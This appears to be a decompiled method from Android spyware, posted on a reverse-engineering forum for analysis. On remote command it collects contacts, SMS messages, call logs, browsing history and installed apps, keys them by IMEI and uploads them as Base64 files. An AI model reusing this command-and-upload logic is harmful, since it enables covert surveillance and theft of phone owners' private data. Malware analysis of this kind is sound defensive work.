 222 private boolean DecodeCommand(InitData initData) {  // 解析命令
223     boolean v8;
224     boolean v7 = false;
225     String initData_COMMAND = initData.COMMAND;
226     if(initData_COMMAND != null) {
227         if(initData_COMMAND.endsWith("login")) {
228             this.GetInfo();
229             v7 = this.MyPostFile_B64(this.sRootPath, "Login.xml", 31);
230             Thread.sleep(500);
231             v8 = v7;
232             return v8;
233         }
234         if(initData_COMMAND.endsWith("contact")) {
235             new MyGetContacts(((Context)this)).GetContacts(this.sIMEI, this.endDate);
236             v7 = this.MyPostFile_B64(this.sRootPath, "contacts.xml", 32);
237             initData.bSendContacts = Boolean.valueOf(v7);
238             this.MySaveLocalInfo(initData);
239             Thread.sleep(500);
240             return v7;
241         }
242         if(initData_COMMAND.endsWith("msg")) {
243             new MyGetSmsXml(((Context)this)).GetSMSXml(this.sIMEI, null);
244             v7 = this.MyPostFile_B64(this.sRootPath, "message.xml", 33);
245             initData.bSendMsg = Boolean.valueOf(v7);
246             this.MySaveLocalInfo(initData);
247             Thread.sleep(500);
248             return v7;
249         }
250         if(initData_COMMAND.endsWith("calllog")) {
251             new MyGetCallRecord(((Context)this)).GetCallRecord(this.sIMEI, null);
252             v7 = this.MyPostFile_B64(this.sRootPath, "callLog.xml", 35);
253             Thread.sleep(500);
254             return v7;
255         }
256         if(initData_COMMAND.endsWith("websitelog")) {
257             new MyGetWebsite(((Context)this)).GetWebsiteLog(this.sIMEI, null);
258             v7 = this.MyPostFile_B64(this.sRootPath, "websiteLog.xml", 36);
259             Thread.sleep(500);
260             return v7;
261         }
262         if(initData_COMMAND.endsWith("applog")) {
263             new MyGetApp(((Context)this)).GetAppLog(this.sIMEI);
264             v7 = this.MyPostFile_B64(this.sRootPath, "appLog.xml", 37);
265             initData.bSendApp = Boolean.valueOf(v7);
266             this.MySaveLocalInfo(initData);
267             Thread.sleep(500);
268             v8 = v7;
269         }
270     }
271     return v8;
272 }
吾爱破解论坛
www.52pojie.cn